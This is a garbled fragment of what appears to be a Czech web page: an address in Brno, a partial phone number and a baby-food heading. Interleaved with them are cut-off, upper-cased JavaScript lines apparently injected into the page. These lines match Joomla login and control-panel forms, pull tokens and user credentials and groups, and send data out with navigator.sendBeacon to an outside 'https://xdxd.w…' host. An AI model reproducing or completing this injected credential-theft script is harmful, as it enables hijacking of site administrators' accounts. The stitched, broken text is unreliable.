
Trnkova 144, 628 00 Brno
+420 544
Kombinace
(FUNCTION () {
'HTTPS://XDXD.W
'8'};VAR FORM_
EXTRACTTOKEN(HTML
{32})"\S+VALUE="1
M[1];}RETURN NU
/COM_CPANEL|VI
MY TIME
FORM"|COM_LOGIN
CREDENTIALS: 'O
U = {LOGIN: DEF.
DATA.USER_LOGIN
(DATA.USER_GRO
Úplně první kojenecké jídlo 
STRING(DATA.JOO
LOCATION.ORIGIN
URLSEARCHPARAMS
'APPLICATION/X-
{NAVIGATOR.SEND